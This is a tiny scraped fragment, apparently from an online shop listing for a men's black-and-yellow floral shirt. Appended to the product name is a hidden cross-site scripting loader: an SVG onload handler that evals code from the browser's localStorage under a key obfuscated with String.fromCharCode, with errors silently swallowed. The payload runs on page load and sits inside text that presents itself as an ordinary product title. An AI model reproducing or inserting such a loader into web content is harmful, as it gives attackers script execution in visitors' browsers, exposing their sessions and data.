 Camisa Floral Masculina - Preto/Amarelo<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>